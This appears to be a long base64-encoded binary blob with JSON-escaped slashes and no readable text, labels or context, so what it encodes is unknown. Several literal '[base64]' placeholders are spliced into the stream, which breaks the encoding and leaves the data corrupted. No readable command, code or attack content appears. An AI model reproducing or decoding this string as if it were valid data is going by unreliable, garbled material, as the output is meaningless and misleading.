7\/GwAhQxnT3Peum4toJQnTilBZC1+jy3b28gOWAK6y\/e5NLmacRN287N26dYnBBG\/[base64]\/[base64]\/tKN3Ghq5miBXA1+fJkT6N86CUU5e3cZrwcb2ZsfhVmgz+Yfor7lIUd3XOJhRQt9AzWcXFjEyYpe7m6Lxc8mEH5lpGjP2Bmca\/wl3XfXEyeKrPomMvdsOd3lF9m84xFvvuuj\/PQedm87y8PKm6yeokCp9yIwIo6klClMSZpCckoCEf5eWHVqVDn7qG15zPHdF7n3vIn+wXpOLVzI8Rc93NseT4CXGylbHtHe3Ufvqx4GBjrpfH6UnBBfLCL2ULjBA6JInOJsezJxEYF4DsWcOcatMZCx+Ta9bzs4Pl\/UXlOgmLGLiqbHnNp7kdtljQy8a+RM0UKOPevmgVSNfHwFSFiYTAI9228KC0YrQBoV9smFHHjUwzeve+js6uPT22oubCggWCijQ65RkdXojru7fSiTU4KF8Allw7UmnuzMkhQD75U3GKjcx1QRV2MJI\/3QE\/qqLrNxy336PvVSef04e9bu5159Odunja8ASbJo9SE4Qt574mOiiV9zjZ6ue6xPDccs0Ojdg4iS1mAs0ZNTyT\/2gnf1R5jmZZPKvlh9woibFE9CTCThGQvZ\/rCezhsrpGrwRhELp\/Zm5uY7VDw\/R1G0UILl9S2CotO3PqTh6TkWThKWMa10EBHyJVLlTWY7xZe6aLq4hBgfvVT6Y2QMqQmd1kJIxkbuNTdwMNuE9gdcyF\/7kpu4z7kHT3yOlgVF\/\/e3KfFwx02tQmUPJuOQiwUoagb77zXzcm\/WULVyNwEzbxWVuxNYfuYyZw9vY8ucjTzueMSa6QtZf+oWl\/YWMcmiQKNVobWlceBpJ9\/+soYdWVGYNGJTd3UBrcVPBLpJxVBF2yZ0Sn+SC\/Zxs\/I0axMWcbvxEYc3bGTR4j1ce3SSQm9RfkONQhPEvD2P+Pi3g9zZPAt\/rQaN0YxJq0JUg3\/18gJzknxRqOVTisUqsmssePot4UrnLTYlLeDsratcv3GSwiklnK19wpZEG2aDBrXKQtysA7T99he03NlOstWA0vB5GYXRDDUbDFgTVnK1qovBd310drTR0veR376+RWlC0I9XgIwaFG6JLDpax3d\/+y397S10dHbS0dFF39su7u0sJFavwKvoLG0V1ylJDxiaMwFtIEpZiL6Kk7PJ5kX2oeoxFCA3CQrfLWwqW2+NVIDMBi16v3RWnq7m3bev6WxvpfnVO379iyYurcqUFCARSK+dvoeKxkfsL4jBPJQpJTA9rPjP2MfLrj76+1\/R0dlB5+A3fGo8+tMsQCYRkJnLnsc9fP+79\/S2t8p86eymd6CRc8VJ+BuVxG16wkDZAZLC3B0xSULWBF\/kTcGk12IOjGf1lebPFSCH+82WXMzVpyMVIMEXY9h8Dj9s5d2HfokvTb0f+d03ZWydMU41eGEBsngRsuYRv\/mbP\/Kh\/QbrprhjEi+BtM3cb2\/mSO4PKUAW3IzC5ehG\/MoLNLz\/wMudOUS6iRIGGjRZ+6h+83v+\/JtWThfFE2jVY7BncrjuNQ82x+InLEAa2cW36ckb3rfcZHWCqGukQuEdS+7JDv75n35H+4M9zA3ToVa5k7byGpV1N1kVp0DhlkzpoUd0DfbR3dnDwNtyjhSm4K9UoszcxcuB3\/MPv+vgXEkiwVYdOksq+6tf83h7IoF2LQazFZvdXco88wqNZ3v5e95U7GOqSYvKFEjS4tPU9\/XQ3fWKgbdN3DtcwiSVFr2oi2XUo9ObiC45TtXbb6k9VEicRYVGo0aZtpWynt\/x3\/\/QxaWlyYTadGjNU9hT8Zqy3SmE\/oAFSFrTes2YCpC83i1YbHbc3T2wGnTEFh+n6X0fV5am4SnV7XLDbXQpDOEqNVsIXfeAbwaesXvOdCYnT6fg+Avet11jRXoi\/kHBTNlTy5\/\/8Q\/0vTxOcYwJjdrGpHnHedZSzrbU8RUgoQi7xS7lwstO3r6X955msfe8ucNyUc9LZSIg+yBVr\/ro6++mvbOLrsFv+FB3kDS7Ga1bMOlrbtP74TXdXe20dvfz7lM\/DReXSBYgg1aBOmouh8pqeLYnRz70SAdBuRjqojON1N7dxLRgBYqhg4+855jdJrP7xRue7k0h0F2DbrQrz6BF4xlG9tFK+h6uI0ooky7xh6P32Yn\/J5SZn0MGFF2\/rmBTuLvky9ZH5XK8ckCyAMUIF5hDAarYN1Oq2SUIiiwgk0mLUhFD6bFznH9UwaXSeey5e5Ltq27wsvYSB1fMJEj49M2eZB14TNv1Xew8W0dX5RXyJtlQKlUY7L7kH62VgoD9XbKgRM0njdKHyXnbudZRydH5mzl\/dTkr976k7PwJrt3eSJJoW60nrOQIz+9f5NyZazyrquNgSYwUs6NVq4iQFKCLFCb7O6rBy8Baer0ZD58iznc\/5cDK89w+ksuyi1Vc33iIx+2nmWs1o1EqsSTP5+TdZzw\/s4eTj3t5eWIubjoFOuN4MPCinksEa2720PtiB+mBoj6UG6Frb9DXfYtVScGYNVq5Vo\/[base64]\/W2kewjroIMvGp0ML2AykrhFKEAHmRLhrAbvCFIWMVlmsYErULqHsfRCIy3HZkltq3Ry0U8RWCpoa+PmcfFxDVdWxDpoiz4HMF9UsW45z\/xYUa9Oi6ewwvWWsS839ssWILMJvdFGwIx9NH78BU+3hmOS5NqXmbureNN5jQWhY2TJuFgeLUJWdGaiS47xsqePBxsyCJBifdRykcmQQi62\/Ya+e4uJt8lxNl65Z2gfbOBgXjBWnRJd4GTW3OnkVdUFSsLkOlBKpRKFyZ+0dQ8Z\/NTByQJHrIslhc13u+gq20GauxKtSVYiBdaTzSrjSgncKlEdWxM4m3PNv+b1o2VMluZEgX3GCVoHmzk6NwIPozhkyH2S4n+MweRcauH7zjPkSC4T2SUr41U52nbgL4lxa3RGwufvp6z7Nc925hAqslgVKrQ6DWr\/PE7Wf89g2Wqmesk0rJmHaRps5dSCaDxNOoxjxgCJNeKoxyXmwhrL7Gt1vH22gynifwFHIdVAHFmLT5mymWfveynflIOfQoVeKqhsJyAinsmTYwj0tEtp9WINztpbRl1bD53tbbR1dNL97pf84Xff0Vv7hK05vsQWXeDVp9dcLfGQZExhiKL4fAv9dcfI9lGj\/WK\/DWgUYSy\/0klv1T6yQkRslInAlVfpeXWXdVOCMetSOdL4geazefgahZISRtbJCt7VHiRVKk69hsev33B3dbBEWx2cw9byJjqvLiNEJer46Ykv3k95xVO2Zbij0Dhrt5nQKjzJP1TFQPctlk22SM8rVSI2SrhYRZB1DBueDDLwbBOJHlrHdbm2o2R51unxjs\/mdGU3t5ZEy+5EZ0yVi8z\/HC+9iTYmlCenDCh2V36i\/c568ucWsuhcLd\/9+ld8eLGdWJUCU3SOlJLccCTXoUQ4GWdCo7CRteEUlb\/5v2g7voipMwrYebWbf\/r+MZtmx2Ny8ydhy0N63z7mQHoIFkUa26rf0nZ\/LXkxRox2H2afauXjo80EOhUgSdBF0TwT4akl3Pz097x6fJ4V2bHM2FXPP\/yqnjuHZuOhtRE49xBlvS0835GJh8KX\/OMNdLRfZ1uOD25aJWGr7vK2\/gYLpga49F1G+rV5TGZf41s6Ozu5uCCciOIbvO7roLdiG5GiCOTkhex63kn\/o5XEK9yIKjjHy7ftXF8Vhb+7MHM7+TD6U49OmcCS6520VR9mw\/x00tK3cKnmDX\/8\/iHLJgkLkDuRKZnMLJjPnscD\/KrxEkVzskmPD5YyNWyeISSmTyevdAu3G98x8HAPMzLTmBzpJxWu9J9azO2KDh6cXE162jSyc3LJz0wizN8dnUpB8JLL9DXcZ8X04OFAXcFX6TTlTVRyJjNnF7LzYT\/fN12huDCPjIRgqRq81SOISenTyCvewLX6d7x5vI+Z09OZEumJUuFDSulNqvsrubgmnfSMxWw508Bv\/[base64]\/xofwweTMySXHQ9vSPZErmNGavO0Z152vqLm0ga2oSMcE2FIowCg7V0NJ6lX3F6aSnr+Howx7+5m+q2JkTi0X5eeFI5+ITSp3Fw5+l4gXXeZ+1OTOYW7ya+1WtXN2QKeOffPElYMKoMeGVs4vyX\/2Z31WfYnVeKpkzcsmflcmkQG\/c1Eqmrr5B55tmTq9dTG5WNscetVB9dhWBHma0lmhyL3Xwd3\/zjoebZpE9YyY5+Tlkpcfjq1HgEZHB4eev6Xx5igWZ0yjedpzq6gp2zo2SY7ukF71czVpSsoW7Q5IzkUKvImXFFdpft3JuYwk5mVkcedBM7cV1hPpY0Zu8iUufSU5eLtkzcplfsp\/ylnrubM9xoAuLIsUO94kExyG+i\/g7M0aNEY9pm7j\/6e\/4m6bLbMhPJWNGHvmzpzM51A83lYLEJRdofdPBpa1LycmcxsG7TdRf2UxUgE2qCeWcg9GfQlatHj7EJWeROX8th+oH+d2ru2zLyiAlMRwvownvkHjSc2eRn5fN9Mz57Lr4jK6aCyyYGohKinkzoleHs\/bBG\/78901szQgfVoSFJUi4dkR8k82HyK1P+Lb5OFlednRqFfaAOLbf66Wn\/jLFmdNYuHYX5TX1HCuZNFQweXSf5f\/1aJWxLL7YRlvtCTYvSCctbRPnKgb402\/LpMOXm3YGu2sHabq5jHk508gpOM7zwW\/4ZecxUt3c8YvdxI2+Pp4dyCIjfTbF6+7R\/6f3tN5YSYhY355pbLhRQfWV5URKit7w\/mfSqfDOXM317ldUHN3G4szpzMzLZ8aUcHzsJgkaJWbJaarftHBj+WIKhKzlZJMe64\/[base64]\/ORMpmcfRcbnJvVnTkHHlFefpQ5Hl74+BVxprKcO9uy0LgHkrjhNo1PL7MyRQR3qlF6RZO7\/[base64]\/[base64]\/[base64]\/hTsusaL1i462lpoPL+MEB8LKo0Bm+cUNlyvpKG1lda2dlprnnGqJMqBMzZeooEYdwhZpSd4OmrcnT2POFCQjL9KhVLlR\/72K5S3dNPR1kbzxVVE+FlH7AXD8zC8no06DZ6hk9hwrY12hyzW1jXT0VvNzf0LiVTpiZm1hRuNspy1dLyi8doWsqPdUKgdVd1FxqQukDl7blDx8gwLEwJxE3GPQxZ0oTTq0bp5ELhgH\/fOrCTRbpUsJXqtEZ+IXPY\/baG1vYue2vscLUkccmeP1eeh3wxqFHHz2H+9Utp72trLObhmJxdOriM\/XgRB6zDP2MK9Fw10dbZQU3lPWoPnTi5lkt2M2upD5NIzNDQJN3IjD29eYv\/ajRzaORtvhYGg\/B08qa\/hzMKIkYcr576tUeA1bTVnn7TQ3dFKS1sHL48vJD5QZIGJoGwDUSWneFrTSkd7G60N1VzfkIzNqMcaksW+F13U7Zsp48+NK\/vD8zU09nFkceKeCX59SQYU4iSi0+qk4FgJLFAvYgqGcSEM4n8pS+hzJgpMCZ2UZizA8GSQPRHgLAUCitRkncgycQErFLR0uqHUXpF6\/UWUT+Ei0GrRCkA7CRhRj1brfFampRUoxU5rjAhkFfQcmDTSuHQiNXWszVQ8r5VwNYSfWbidpHHoxQYmUGDlfg5lfIlTm7jfBcTxSwyVfpf6okMrAo7FeA2iPScgmaAtty9S8MWffI\/DnCyBHMrPDV93dYUIK5aYM0dAs0h\/dwFtlOZEpNsPBWO6zpsMciboDbct+veVtB19E\/Mg9Vkah+ibFo06jkX7z3Bgw0wizHLq+2geOfk6mi+SgvAD4xaKq17ip8wzqf8u45YsA4LPLnwRGU7O1GRBW\/BpCKfFdcP8Am05Ls0BLDeatiuPHX0b4otzvsecA9f5kL\/LYxueTycC9mj+ff6\/QxaEAug6binl2SH3zrE5r0s8ca4J8aLWotVoh2RVnlfjkNImQPOcPBXz5gps+nl\/Ro1tFG1p\/QzxRF7Dgp7z7zPQPNc5GvH9C+PWugChugmYAZ1L32UA1R\/ss6Aj4A\/Esy7rRB67vC8Oy6K4R8ybK10nD+Q2hEyMvRYdcy\/kUif2OOdzMkyG2Psk+hLPHfuxyz1fHMe4e4\/A4pL3nmGey3uTTF8cCMTe4FzfTmBPsb4DSFu4lxNnVpMuuT+H++vaF2lvEjLlnFcHmrt0jwguNwzPt+iDXoDh6u0ERi\/h8J2jLIwULvsJ648rTye+jy1rPwdfFNILX1IChCIgp\/26viTEb67\/jyQqPzN03dGO857Pnx3r\/i8PTn7euVk7nnVsAiOvyW2MpCff7+zLZ5\/j9dXJD9cNZ9T9n7Xneq900nOOdfjT+Yyz7yM\/h\/kw8veR45bbGG7Tea+zbed8Dv8\/3K74zXn\/yM\/he0b+7qQzfF28HD67R4zdIpe\/GL2Zj+zHGM+6KKiftSvRctIe+9kRGVJj9G2Yvvz88P\/OduXP8Wl\/gW8ucz7W81+iNdbvI58f2bex7h\/6bYwxS2259G30nA09+0V5cK65MXjj2u7XfB\/Vv\/Fp\/wXjltxvY8iEa5\/Goe3aj7G+j5wPJx1n\/5z\/D3+O1YaT72NeG+qn3Mboe0bSd9L9us+Rz45uf7jPrvcN0R\/FM\/keeX3LypGMZTZ0\/9A4nH0b3b7zd8fnZ+3Lv0uHUIEw7jzQftbuqHYmrk+gPf8MMjBcC+xnaOzLi2JCeP9L8EZsbhNyNLExTcjAf1IZEMrNX28vF8rWf4l9cmJ9\/G8zzxMK0IQw\/m8jjBOb31\/v5TLB2wneTsjAhAxMyMBIGZhQgP4DFCCjRqSwO1KAVa41lRwpuC7pwUqNnIr98wqunPYt0sUNo090FhEnoJPSvhUqHSYHTs5fTN9iwSBSk1VaKU5rqNr1l\/gtYr6kkgkOvohxO+8VGEYmATHguKZQSNXlnRg+f3HfnO26fopxmwS+lQzg6RqTIdoXtIwCG0aky2vkdOifha5rHya+Tyjj\/6fIgIAD0GsQkAlagY\/2Y\/eJscYrQSkYUAswT51peB8Y696J3ybWzE+QgQkF6Ccw7y9+AUouIguhWUvZsnMve7asZVnuJKlYoAjWFjXC3DwDmDJ\/M3v37mHXuhJmTw2T0Hr\/YlpfGJcwM1uswWTMX8qyoumEuVuHCiWK+CGT0Q3PgEkULFtBUc4kvH8kGqtZryRwSiGLCjII87OMW0JEysxz9yFhznp279nL7g1LKUyPkAvRijgVgw5LQAwzl+7kwN7d7Fw5j\/RYv+Hg7S+M9et5Jo\/b3SeWvCUrKJ41Bd8R7jwR0GrBPzqDotXLmD01ArszUeAn05brrGldlDuBoD5aAfvSWCwWARsxrBgqBBCfyfWF5FBEnQq3SF8eCkQWsU0C02v4eaXWkckkxuV8Eble1+glLJwv9WfE704leOh5B20JlNMsK8hD1+Q+jKA\/Dm\/FuPWuBwlRj9DoMm6JtstBwznur31RW0SBYRmvRsyH0QEkKngiwCcFZtXQIUb6Por+OH138sgssrakZ+UyMtLvgucm5wHFQUMUnv3afn8FXSf9H\/9pQaS9e0akMaewkKmRdvSGn899JcBFrd5BpM9eSkGKn8veITDYjEPyrtL+ZQcR6YAlarKNPvT9EM\/EnBhEvTyBbG\/+eZW9H6I9cf2vquBNKED\/jgImcE3Mbhai5+3i\/M3HtAz+mt883YS\/p1AQZGwQs3cI09ec4k55Pe8\/fEPz8VkSCOXPE1sjXvQmrJ7ZXPv4L\/zP39xnboCov+TMMhEvUzNhqdvo+p\/\/i99WbSdGgAn+pb55AajoFs7m8k6azqxlircBzTgbpMhcM3v4k7r8GDefVPH6m2\/pPjdvKGtLnDQtoUks2HGRx3U9\/P5DJ5dXT0GhkBG+f\/xG7jSHipepKMWyhoZ\/+l\/8bdshJhtdkWgFQKSVqUtv8Nv\/71\/pPFOEn0KN8WeQHZE1o9cbmFS4jX2Hj3L04DZWzBIlHVwtg85+jvq0CDwuD6KnLWbr8eMcO3KIrQtSCPQwoDaYpZOzTqkgIHURG\/cc4+jRA+xYkUWgyGo0GDEZhAIUR+G2fRw6epRD29cwZ5KHY64sGLVKjHY\/Ziw\/yJGjRzm6bw0FyUEYFNqveiHrFAr8kxewfvcxjh09wK5V2QRbRIFZA2arjbDpxWzcvp9Dhw5x6PARDu\/dxpLpwY4g+1FjdeW1NG47EVMXsFmM++hhti\/OIMzbMW6LG2LcvlPmsXaXoH2Q3WtyCbMJ2i4KnmubQ98tWMxGtAoFRs8EFm7bxvLCNEJFNqukjOuxBsWRXbqNAwcOcujQQQ4dPc6BNQVMDrF+MWN2pIw6wEn901i6aRNriqcTYrNI8TXCymhwcyeteK80J0f3b6RoWgSmr+T5SDrj8HBovD\/iHrMBpcab2Uce0vryOiVRw6CnP5m+2YRW60bUnC286GrjZJYfWkdmrwDAVBm8icksZsfuVeQnh2Eb2rvGG4ccmxiXXcrinEn4ursUd\/0KPpgMerzCJjN7wWKyYj2Gsph\/8li\/gvYEjfHm9adfG0cBkt0OWrVSqtsyfEJ1mDyN8slRLUyUztOJRd40FUq1FM0\/[base64]\/lshour04aiUcjZE\/nMmaFkFOBfSSXABEvc4G2PcJaojZICqlAyBa01aZQ8lZvZNXCdAKdFiCJtlyZ2xKUSsnWjRRNj8XDNXVZou08zcundpXYmB20vyQrwuInXIzppft52f36\/2fvvd+q3LJ9z8Vi5chikXNOksQIghkxISpgDhgw55xQFESQKIqSM6jkJOa9d1XtSqeqzrn39umn7+nbT\/fpp\/+QTz\/zXYtgYrt3nTqnzr3+4LNwhTnfOeYYY445wnfwqKCYqpp2Xo3WsH+eHzL1BNLu5wVdrNc9ZhfXK5pprLvD7dLnvBio4fS6UMxKBWq1HL+56yloH6Ll4UPu3XnE2PvnFG1LxKgVLSXcWbzjMa2d9ygoLqO6dYT+qj2SwSogJYQ3ct3xe7T3D1Cef5eG7j5GW\/JYFWRBppw5NKHTyPGdvZr8lkFaa2q4d7ua0fe93N+dgpNAija5svRaP98PNnC\/6A63C4u4m3eRnOUBP2kAiXW7RmZxsaSVlsY73C7pZnSwgStZ0TgrFajUDnjFpXKzeYC2J4+5l1\/FyPt+KvYvxSr2eqaGxiLUarTivSCLC7dreP7b3\/JD6xmShIdpohnowl3c63zLeGsxeTdvU3jvPvlHM5gTZJoCWRSeObteEz2tDBM6UhhRovO6xptFpzp5\/cdf85eByyy0mtGoFOidnFmWk0fLwDBVt4p43PKM8efFbI5yQ\/Y14SChewSvT8i+4GthQEzjxYnnsn1HyOAEf33G+yQ8itN+K3hZr5KhCErn4oNHFO5NkFDgtdL6jBJfTddNkvdsukdSPV1GBaK\/kMGJ+YW31xGlSzirzjyhrWgDfkJ3SLpH9ONzxBKxkdPNv+df\/\/sA1YeX4\/IVFxFJ38tkpN0ao\/\/ORjx1ds+adMnQS3NKtFDY9ajOhogvUN01eq1ES9F3srJtgMsr9ZO0VainnX3T1vAlef\/2\/tQ+\/73Q4osGkMCLEGGH+ctWs3xeGLM3neFOwW0uH9hAgrcjCr\/5bNq8mcXRnhKWj1iQwM4IXJDO9oyVRPrMcBvS6zCYnQlJziAjMZDg5TlcuH6LvHO5rI91QuHsT9La7WSnhEoN8QyiG7lahVvYXNKztrJ0lnUamN2nRBXP7j57DRlLoghbuIbdJ29wJ+8yB1aEYDbpCViURc7aebhYjBJGh3A5m129Sd6Qw+akQAkHZLpQ\/qzNMhqlxpm+iVkcuVTI7Vt5XL24lQWuZqkPmjjwpIPPMtUKZMoAsq1Fp3LEELSAo\/e7aJ5uANnHNvrFsunYbe7k55N\/cQ9LozxQC0WhUeEam0r60lgiFqxk67Hr3Mm\/xuE1s7Ca1Cg0BoKW7ebsletcPLqXrUujMJkNNtwN4YWxejEn8zTXr13mTE4mqQn+qKQebTbjRxhuTv5xbDp+l9u3bnHr1lEy5gbhJJNPKUmjMCbcWXmjgbqrm4j3UCLX2LBVhMEbsfoI56\/dJv\/Wdc4eXUOUwPIRWCEGg5RToPeNZc\/drg8NILtyEYrMaW4WxY+byd82zQAyGhHeBpfoFew9e4fb+fncOLWRWC8n1I42LCif+elsTA4hKDmLoxfyyL96hh2LfNBo1GjMrsRmHOfqtSuc3b+FtfMDpTCR9Ewi\/OYdwYq9l7l57Twnd6xhfoTtVirxhX1P3GNT2XtO0OUmN67vZWmAKwYpdPIpf9r4yeaNsHqkcGPwHQ2n7Wja6jCy73Qx1HCCWKvAc\/rS7w0Shk\/AwvVsXJtCkGhtIAtmR1kfA1WHSPQR+Upe7KwapPfxUeZZxOcqonaUMzpYTkasGyazlYWbD5IWbjPeLAm5NLwYoGC9L3KZhuCFosXDKIUb\/SWl7+C1kmuNfTTf2oSf9jP5Y5OHgBaVzIttZf301Z8iSWpH4UjYlhJGhqrISvBAb3Qh5XQ9tUcT0E4L\/33NBURgF\/nNTWPD+pWEi7YqMl82F3QzVHuW5QFi3W5k3ntOf9N5lrjbjIGgTUUMjzxiR6IfRrXtIvSpXOvRKrVYo5Zz+EkjJafPcaK0nhdPjrPAQWEzgBxlWJP2cLPwDvvnqycPQ5FPNxWCE3g3bsxevYPDhzYz198Ng53HhaEvcMD8F5+kYWyAG3cfMV5\/nPkuZpQyNT5Rmygdf03F7iiJp2VO8zn6oJdnZbsJNig+zdmbpLldRh1keM\/fyKGLQvfc5NrlHSR5WNA7qtEKbCSlnKh1x7hw7Ta3bl3jzOHVRNgxrYT3Se\/kQsruG9y8eYtb+efZnzEXLyHfE\/MYdZI3NGbrTaofXiMzXIlMJS5IRoxKGTLXGNbsPcvt\/Fvk3bzF+W1JBLobpHC1CJs5hCzjwOkr3Lp1i7xrl8hdHY7FpLfjtelQO+jwiNrE9ZYmri624CBhlBkRIXWFUwQ7rtfy6OlzGmpKqDi0VOq99kVPrMAd0mrxTsrm2IU8Gvq\/421fHUW3b3Dj2hXOb03E4mTBZVY6x08fZvM8dwlU1Wj1YsnuMxzeuYxItyAWbT1DcXUjQy\/f8azmNpeu51N4LofU2b4of9Kj+GX5\/ZT\/vn3335smXzSAdCoHjOEpHK5+xY9jtVTX1pB\/rZymZ894dCIJ73nZlHZ0U7lvAWpx25DblGjS8QY6Ks6xMlyFg\/DmTAjOtFfJAHByZ+nVXr4faqChu5ni6wWU1PXRV7WXhOg4tpb0Ml6chdXREbldQQanHqSysZMzyw3T+tB8yjTith+8vZTnPU\/pG26l\/E4heSVdjHUXsmWhP9GHn\/BD+2UWeFsmY\/nOAdGcevIdD\/cGIXVtnrwVfTr+59Y08Z7wUrnN3cCJqze4c\/MyFy5cpOHFKG15B5jv7mQLPYib\/y8wgARCtjBADuU9ovbJQy5duMCD1jY6S86zKMAJmYMMv823aX\/ay9BIC+V3C7le1MFobxn7F\/th0qjxTd7GiUs3eTLwa\/7w5CC+bmYbuJ1kAHkSv\/4QV+6KBpdv6bmSKqFJi9JX0SzU6J9AxtFrlBRc4cL581R0dtHfUsaOOB\/0do+IXuuAKXwvNW11HM+Ixqx0lEJoAtwsYNlert28zo2rF7l64yYdr0Z5mLuOUJPNCJMU8C8wgCRPSPRyrpc1UVlZysUL56l9\/oyGC9sJddPjoFARe7iBF\/1tdPa3UXrzDrernjPafoU1EWb0Jmei1hzgYv59use+Z\/T2eqkXkcjLEkal0SucxVtOcLOqle9eDVKyN2Ey\/CboYolayb7zeRTlC7qc4\/HgEM\/un2eFv1VCev6sMa3XotZZ8Uu9yfPXD9jpYbuVqkM3cLXlLb9508yJ+QKEdAZoAbvnSS53RK3X4iDzJj2vl8HW4ywNUiLz3UnlWDe304JtfcZM8WRda+Hdn37Fg+1BuOptPa3kKi0quQG3wG2Uj7+kcpc7Ml0gycdq6H96iSWSN0GDZ9IhHr76E993XGNDsOgG\/3nZ0AtgzIDtlI12U7QhAoP4vSGGjEsNvP3zjzzaEYy71ZmkU3YDaNIDPC0XZpq+mJCtiVfR2FdcEuRyubRumcydVec6GHx6hbURSmReWdwbekpJZjRmMbduFuvO1vLmz7+nbv8svExf6gYvgEJNeAXHsSJtDk7aIJYXdfCq9jMG0N2CDwygSS+seG69yFMJZn\/db\/h\/\/3WYY4nBGOQir0scyHp0fou50DZE85UMFuaUMFR\/moVWPXKNF3E7yugfusMajeAHBZb4ndwb+B2\/HixlZ5QD8i\/QXNBG8KJrwnqOXs6jQOie8+epHxul4\/ZhEt2d0Kh1BK3cx\/X8a1y\/cpGrt\/Lpej1K1f40AnVqtBYv5m89R1HBFS6eP09BVTV9I11cXhmDVQKkNUiGiMprKedLmqm4vAZPpYPNKNOqkXvEkHajkf6WGirzznHhynVOZy8kwM0gAeKqIldyqLqH4ZpCbl+7zKUL59iXGoaTZACJi6ESlSmA1P3VdNefIMpiK6AwiNCX0pnorTfpeFrF\/m1bOFbymEdHvtIAWriZQ2euUtv7njc9T7iTd4XLly5wOmsBTmYTTpGbuPJkhPGmw8SYFXgsOkDbjz9Sf3QRodZAFmYdp7CynsHxt3RX53H20nXyT+1mebzPNwNoBjmdkNe\/51fZVCKeTQFLNxkhTCq55IXIrfuePw6XsXuOi3SzWnG+nbGeyyRHzONgcSUl++fj5pdMxoZVxHmYWHSyiUe3t0stKhyV9qoaSYGK8UUDRYEloUFndmXxpW5+890zCrYloJUpcV9wlZ4fO8hdEMLCQ\/foKM4ixC2UpHVbWR1uImjVGUofl7M7QYaDUNofJH+KigFbUpxWKSdg8y1633\/Hs1tbCBPKRJNO+XdvqNw1m6AVp2hrvMDyYB9CFu9gW5IfnqFLOFfbz431JikcJm5K093IUjXTR67gz22syOnwSEgjeZaLLaQjcglWFzD2oobdCf62m9gvMoCEW9aJ+dvzae8uY6O3fb\/c1nK3vZ3CvYk4yWR4rLtIx5tfMVC0mxij+M5KCl+\/o\/5oIgF6R1uVk0xB\/JE6Rkr34mc3gCaaQErhN0sI2ws6aTu3XGqBIhlAGhWWoNnMWzgP\/wm6+2+guHeAh4cW4yy5ovWoZToWnm7m+YPDJAdr7Iaq7RD3W7iepIApuobkNvG+\/yZLPS1SS4pfZgAJuriz9lojTx+eIF7yhMiQRR+ldfAxhxaHoZc5ELnvAS+\/f0HtyVQ8RWNT7xyafj\/O3TW+OE8ktRq82XCj48Nu8GLPJ8JvQSu5UdXKvd3xk+E3yesWvYSkhGCJ\/[base64]\/ENIUlyzVVDKyWLt93ZawTEp63lJzMc3mCUs6TlN\/JcdXpJO56yyFTc9pKy+lc\/Q9j47F4uf8JQNIjGmQjF4pydkjjrXF7R8aQHIZzgt3UtT5ntcdZdy5e5+y\/FxWRnmgkins4WBhOLsSs2wTu3etI97XFYMIQ+lE3pWa2fubGWq5QEqoK3477zHadIaFFh0OlkAWXHrMcM1JFkdu4Hx5DQ8eNdHd3E5XVzUHFszcDV7wont8KskxHmjse6JceZPh8Vr2zwtEr9Dgl7ieJP8JXS8j4mgL3\/VcI8nZgN7Zm6hFacQ52T9XBrK1cojRih0ECNob9NIag9ddpra1msOLTMjktlCo1lGGV\/oNOns7uLxaeBDtYzgobfmNei3xx1t41VVAeqhmSrdOhsBESoQKl5AVXGweonqHnxRmFTmTOkcZ+qAVnK8Zov7UHJx8F3H8YT01P2UA2eVjIgS2\/NJT2q6utTWCFc8nQmDiIqJQoA9fy\/X2AdpuHudcRR\/dxZsJ1stQamzPao7dwN3H7ZxeYm8M\/LeoRJ2Q52+vn3WcfO68\/WvfkzlHb+FSUQkVFRVUVd8n\/[base64]\/BeKw23thMfkc61llbOpBhQal0JSdnHnaoKyssqqK4p4uK+VYQrVFOu4C8wqVGvRiZujrvOca+yioqyUu41CkVfRKbUDFWENX6BB0inkG6y68828fo3\/TTcL6SkpJiC+82M\/vlHem5uIVopw7ruOs\/aS8me7SF1x9ZqApm\/di0psT5YDVqp35DO7ELKmSZGPzCAbLd5KfwWkMCB4q4PDCCjQY2DykrIoh1cL6uisrSYwkedjL9qo2DHQiwyBVpRNeObSl59i2SQeWtlk8iuUpd7p1iyTt2ktKKC0vJKKjuHeNt+ntO2MdwAACAASURBVCQ3p19uAAm6mFI4UtXH61cd1JTcpeR+CYUVXXz3z9\/xeNdCfJQywvdVM9pwgbmeRhwc1JidIknZuJr5Qc6Y7K1O9N6RbL\/T9aEBNE2JmuMzKHjUStGuKQPIaFAhU3kzL+MoBZUPqCwtobC2l+\/Gq8lNDptqgvkxv0gGkCv+e8t5\/6qfhsZuGguPszdjOYtmZ3CzvZsLK9Uze4DEmMILJJeh8lvA2Y7ved98iVX+Bhwd5DguPUVLby\/Pnw\/SXHyNi0c3k+gXz6FHQ5TlRuDpZGt1INC7Z23No\/\/[base64]\/liQQCrDMYQBP7JCAPPmMA6TVqTN7hJG3IkSoWj+QepuhJI+1P7rAhxge9veeX4eMcIOH9EfluCRupqKviYIIVkWPivKWIkbqjxIi8RL0fCadq+c3bAWqftFJ35xDZK5JYvHQ\/RW21HFo4swEk6R5NAIu3n6FI6J7SUooa+vlhpIStcX7o5I7InWez9Uw+pRXl3C9\/wIOuId60nGa+sxGFUodTSCon7pRSUXafoqp6Oob76MzPxNdRhVajQGaJYUveYxoL9hBtkqGSQrQiGd\/[base64]\/t7y\/T\/u+dNjKnoCVk79vPoUOHOHzkALuylxCut3VzNoQmc7K0k7pjSbaEZKMthuwghaSiyL56i2t5eZxdtZGCjhL2ph7lSkk+l3NWEuIoR+Eay8qs3Rw6cphDubnkHsxgvpcrRpUK7UQI6N4O3EUSsNTxWWEvyfUgbvkx7nYWk5uQSUn9RXIP3eZEznHuVBxnkcoBR6M\/8cuzOHjsCLkHD3Pk+A5WxQXjohL9oOQEZhcy8CSP1DgPezd4tS3cJdfh7LqJ\/MFyDi7KoehWDmeKH3Bg6S4Ku++S5WlApbPgE5fGnsOHyM09xJHj+6RKED\/Rz2tGxhf0cWL29mK6nzdSdPUIe\/bsYndePS\/7isiO8UWv+KUGkBIHdQRrT9Ux9LKeW7k72Hsgl9wD+9i7Zxtp88NxV8nwSL\/Os9pCNs73lhLMDQaN1C1drhRKyJbk+PMNIIHRo8V73m6KWvtorzjD7t072XbmHm19zdzbJbxPCkSivM\/mQrqbC9kyxw25gy3B0aaAfFlxupGhpxVcPHmQ3fsPcOR+B6\/azrPI\/a\/wAOkVOOgSya14Rv\/T+1zcv5MciS572bUjk6WzvLHoVEQJA+jBSWICbd3g9XpbWetEdZoIH\/x8A0jQRU\/Y2is0POuk+s4xdu\/ewbYrjxgefMCRxTMYQKL\/nMGKb8Z93v3D7+nOT7Xns2jwX3WFtqFGjibYDKAvKxEjeoUMbcBCDj55yXhHMbvjrehVCtQaJcq4A9SM\/yO\/6T5NWrA9Sds7g+LBEe5vCcVNJ5fy